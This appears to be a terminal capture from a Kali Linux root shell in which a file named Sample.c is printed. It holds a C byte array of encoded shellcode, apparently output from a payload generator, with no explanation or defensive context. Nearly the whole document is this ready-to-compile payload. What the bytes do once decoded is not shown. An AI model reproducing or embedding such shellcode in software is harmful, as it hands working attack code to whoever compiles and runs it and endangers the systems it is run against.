 root@kali:~# cat Sample.c
unsigned char buf[] =
"\xbe\x95\xb2\x95\xfe\xdd\xc4\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x56\x83\xc2\x04\x31\x72\x0f\x03\x72\x9a\x50\x60\x02\x4c\x16"
"\x8b\xfb\x8c\x77\x05\x1e\xbd\xb7\x71\x6a\xed\x07\xf1\x3e\x01"
"\xe3\x57\xab\x92\x81\x7f\xdc\x13\x2f\xa6\xd3\xa4\x1c\x9a\x72"
"\x26\x5f\xcf\x54\x17\x90\x02\x94\x50\xcd\xef\xc4\x09\x99\x42"
"\xf9\x3e\xd7\x5e\x72\x0c\xf9\xe6\x67\xc4\xf8\xc7\x39\x5f\xa3"
"\xc7\xb8\x8c\xdf\x41\xa3\xd1\xda\x18\x58\x21\x90\x9a\x88\x78"
"\x59\x30\xf5\xb5\xa8\x48\x31\x71\x53\x3f\x4b\x82\xee\x38\x88"
"\xf9\x34\xcc\x0b\x59\xbe\x76\xf0\x58\x13\xe0\x73\x56\xd8\x66"
"\xdb\x7a\xdf\xab\x57\x86\x54\x4a\xb8\x0f\x2e\x69\x1c\x54\xf4"
"\x10\x05\x30\x5b\x2c\x55\x9b\x04\x88\x1d\x31\x50\xa1\x7f\x5d"
"\x95\x88\x7f\x9d\xb1\x9b\x0c\xaf\x1e\x30\x9b\x83\xd7\x9e\x5c"
"\x92\xf0\x20\xb2\x1c\x90\xde\x33\x5c\xb8\x24\x67\x0c\xd2\x8d"
"\x08\xc7\x22\x31\xdd\x7d\x29\xa5\x1e\x29\x27\x50\xf7\x2b\x38"
"\x8b\x5b\xa2\xde\xfb\x33\xe4\x4e\xbc\xe3\x44\x3f\x54\xee\x4b"
"\x60\x44\x11\x86\x09\xef\xfe\x7e\x61\x98\x67\xdb\xf9\x39\x67"
"\xf6\x87\x7a\xe3\xf2\x78\x34\x04\x77\x6b\x21\x73\x77\x73\xb2"
"\x16\x77\x19\xb6\xb0\x20\xb5\xb4\xe5\x06\x1a\x46\xc0\x15\x5d"
"\xb8\x95\x2f\x15\x8f\x03\x0f\x41\xf0\xc3\x8f\x91\xa6\x89\x8f"
"\xf9\x1e\xea\xdc\x1c\x61\x27\x71\x8d\xf4\xc8\x23\x61\x5e\xa1"
"\xc9\x5c\xa8\x6e\x32\x8b\xaa\x69\xcc\x49\x85\xd1\xa4\xb1\x95"
"\xe1\x34\xd8\x15\xb2\x5c\x17\x39\x3d\xac\xd8\x90\x16\xa4\x53"
"\x75\xd4\x55\x63\x5c\xb8\xcb\x64\x53\x61\xfc\x1f\x1c\x96\xfd"
"\xdf\x34\xf3\xfe\xdf\x38\x05\xc3\x09\x01\x73\x02\x8a\x36\x8c"
"\x31\xaf\x1f\x07\x39\xe3\x60\x02";